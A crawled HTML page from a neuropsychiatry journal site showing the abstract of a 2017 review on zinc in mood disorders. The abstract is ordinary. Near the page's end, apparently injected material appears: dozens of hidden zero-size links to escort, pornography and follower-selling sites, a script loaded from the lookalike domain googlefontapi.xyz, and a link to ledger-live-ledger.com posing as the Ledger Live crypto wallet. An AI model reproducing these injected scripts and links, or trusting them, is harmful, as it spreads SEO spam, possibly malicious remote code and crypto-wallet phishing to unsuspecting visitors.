

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/the-role-of-zinc-in-mood-disorders-11976.html
body_size: 7296
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/the-role-of-zinc-in-mood-disorders-11976.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/the-role-of-zinc-in-mood-disorders-11976.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>The Role of Zinc in Mood Disorders | 11976</title>
<meta name="keywords" content="Meihua Piao, Xiaoqiang Cong, Ying Lu, Chunsheng Feng, Pengfei Ge, Mood disorders; Genetics; Antidepressants"/>
    
<meta name="description" content="Mood disorders have many forms, from anxiety attacks, depression, Obsessive Compulsive Disorder (OCD) to Post Traumatic Disorder (PTSD). Recently, many stu..11976"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="The Role of Zinc in Mood Disorders">
<meta name="citation_author" content="Meihua Piao"/>
<meta name="citation_author" content="Xiaoqiang Cong"/>
<meta name="citation_author" content="Ying Lu"/>
<meta name="citation_author" content="Chunsheng Feng"/>
<meta name="citation_author" content="Pengfei Ge"/>
<meta name="citation_year" content="2017">
<meta name="citation_volume" content="7">
<meta name="citation_issue" content="4">
<meta name="citation_doi" content="10.4172/Neuropsychiatry.1000225">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_publication_date" content="2017/07/12"/>
<meta name="citation_firstpage" content="378â€“386">
<meta name="citation_lastpage" content="">
<meta name="citation_abstract" content="Mood disorders have many forms, from anxiety attacks, depression, Obsessive Compulsive Disorder (OCD) to Post Traumatic Disorder (PTSD). Recently, many studies have shown that zinc may act as a crucial neuromodulator in glutamatergic and GABAergic balance. What&rsquo;s more, growing evidences considered that zinc be a trait marker of mood disorder. It was reported that zinc deficiency induces depression, while supplementing with this mineral improved mood as well as cognitive function. In this present review, the links of zinc in the mood disorder and zinc in the Alzheimer&rsquo;s disease were systemically reviewed. It may be helpful for zinc applicantion in clinical thus address zinc as a new target of research for therapy. ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/the-role-of-zinc-in-mood-disorders.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/the-role-of-zinc-in-mood-disorders.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/the-role-of-zinc-in-mood-disorders-11976.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">The Role of Zinc in Mood Disorders</h1>
                          <strong>Author(s):</strong> Meihua Piao, Xiaoqiang Cong, Ying Lu, Chunsheng Feng, Pengfei Ge<br /><br />
                          <p>Mood disorders have many forms, from anxiety attacks, depression, Obsessive Compulsive Disorder (OCD) to Post Traumatic Disorder (PTSD). Recently, many studies have shown that zinc may act as a crucial neuromodulator in glutamatergic and GABAergic balance. What&rsquo;s more, growing evidences considered that zinc be a trait marker of mood disorder. It was reported that zinc deficiency induces depression, while supplementing with this mineral improved mood as well as cognitive function. In this present review, the links of zinc in the mood disorder and zinc in the Alzheimer&rsquo;s disease were systemically reviewed. It may be helpful for zinc applicantion in clinical thus address zinc as a new target of research for therapy.</p> <br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/the-role-of-zinc-in-mood-disorders.html" title="Full-Text">Full-Text</a> |
            <a href="https://www.jneuropsychiatry.org/peer-review/the-role-of-zinc-in-mood-disorders.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/the-role-of-zinc-in-mood-disorders.html" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/the-role-of-zinc-in-mood-disorders.html" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/the-role-of-zinc-in-mood-disorders.html&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/the-role-of-zinc-in-mood-disorders.html" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/global.css
body_size: 72403
content:
